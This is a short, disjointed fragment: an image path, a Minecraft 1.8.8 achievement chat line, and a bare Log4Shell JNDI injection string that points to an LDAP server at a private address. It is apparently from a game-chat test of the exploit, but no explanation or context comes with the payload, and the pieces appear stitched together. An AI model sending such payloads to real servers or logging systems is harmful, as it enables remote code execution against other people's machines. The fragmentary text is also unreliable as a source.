 Minecraft 1.8.8
has just earned the achievement [Taking Inventory]
${jndi:ldap://10.0.2.15:1389/a}